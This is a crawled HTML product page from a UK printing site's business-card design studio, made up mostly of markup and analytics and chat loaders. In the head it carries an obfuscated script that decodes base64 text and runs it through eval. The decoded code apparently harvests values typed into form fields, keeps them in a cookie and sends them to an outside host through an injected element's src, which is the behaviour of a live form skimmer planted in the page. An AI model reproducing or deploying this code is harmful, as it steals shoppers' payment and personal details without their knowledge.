

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_scrolling-flowers-blue_design-baaajaai
body_size: 22766
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Scrolling Flowers-Blue
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Scrolling Flowers-Blue Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10009008" /><meta property="og:description" content="Order your Scrolling Flowers-Blue Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Scrolling Flowers-Blue" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_scrolling-flowers-blue_design-baaajaai?ItemID=100476&amp;DesignID=10009008" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="12/14/2025 12:27:09 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
